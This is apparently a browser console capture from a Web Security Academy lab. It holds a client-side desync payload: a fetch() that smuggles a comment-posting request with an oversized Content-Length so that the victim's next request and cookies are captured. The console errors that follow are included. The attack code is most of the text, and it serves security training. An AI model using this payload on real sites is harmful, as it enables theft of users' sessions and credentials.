 No warnings
No info
No verbose
fetch('https://0a40005204ca7973811de89500e000af.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a40005204ca7973811de89500e000af.h1-web-security-academy.net\r\nCookie: session=IVyZ195O8xf57pxHj67NWTnINcMnLhx5;
_lab_analytics=Ep2xqyavvsZdf4X8ozQb4i0y0HvPKRxQeJN9sIHk91JVUMoZBydIofsyqWL72BINYScmFaJnfLP1NaLgczuV1Deg5ighDljgshun8uVDCmNVXEWaYtSALPEfDLHnSesd2Q0yEYPBtj5SAEVXEXeF8s832NQFFArwAhwlwU8
ETbp7luLXJe66IKsp9aBd69gsqtnMsIXGhOoZkqkJ9DZqebES82Vk2xetArPJLiZbS6j9TnBLgH5D6as1sTVQFQi0\r\nContent-Length: NUMBER-OF-BYTES-TO-CAPTURE\r\nContent-Type: x-www-form-
urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=oeSUFWMfMoMJbOyXez7fU3KDpGKjbYdU&postId=2&name=QWQQ&email=test123@163.com&website=http://www.baidu.com&comment=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://0a40005204ca7973811de89500e000af.h1-web-security-academy.net/capture-me', {
mode: 'no-cors',
credentials: 'include'
})
})
Promise {<pending>}
Access to fetch at 'https://0a40005….h1-web-security-academy.net/' from origin 'https://exploit-0a47005….exploit-server.net' has been exploit-0a47005c040d…ploit-server.net/:1
blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource. If an opaque response serves your needs, set the request's mode to 'no-cors' to
fetch the resource with CORS disabled.
POST https://0a40005….h1-web-security-academy.net/ net::ERR_FAILED 302 (Found) VM399:1
GET https://0a40005….h1-web-security-academy.net/capture-me 404 (Not Found) VM399:7